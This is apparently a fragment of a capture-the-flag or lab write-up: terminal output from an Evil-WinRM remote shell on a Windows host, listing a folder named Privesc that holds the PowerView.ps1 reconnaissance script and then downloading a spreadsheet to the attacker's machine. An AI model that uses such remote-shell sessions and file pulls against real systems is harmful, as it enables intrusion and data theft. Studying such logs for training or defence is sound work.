 *Evil-WinRM* PS C:\ProgramData\Privesc> dir
Directory: C:\ProgramData\Privesc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/26/2021   8:13 AM           6144 Engines.xls
-a----       10/26/2023   5:18 PM         770279 PowerView.ps1
-a----       10/26/2023   5:58 PM            112 test.ps1
*Evil-WinRM* PS C:\ProgramData\Privesc> download C:\ProgramData\Privesc\Engines.xls
Info: Downloading C:\ProgramData\Privesc\Engines.xls to Engines.xls
Info: Download successful!